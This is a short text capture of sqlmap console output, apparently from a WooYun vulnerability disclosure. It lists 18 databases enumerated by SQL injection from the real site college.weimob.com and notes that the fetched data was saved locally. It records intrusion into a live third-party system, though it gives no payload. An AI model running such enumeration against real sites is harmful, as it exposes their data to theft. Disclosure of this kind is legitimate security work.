 C:\Windows\system32\cmd.exe
[09:43:05] [INFO] retrieved: wwwhsmobcom
available databases [18]:
[*] back_vote_1
[*] d_wm_bc
[*] d_wm_bc2
[*] d_wm_buglist
[*] d_wm_college
[*] d_wm_shop
[*] d_wm_wechat
[*] dacheng
[*] egg_new
[*] egg_old
[*] hscontact
[*] information_schema
[*] magazine
[*] meizi
[*] mysql
[*] test
[*] wb
[*] wwwhsmobcom
[09:43:05] [INFO] fetched data logged to text files under 'C:\Users\sd-219-1\.sq
lmap\output\college.weimob.com'
[*] shutting down at 09:43:05
www.wooyun.org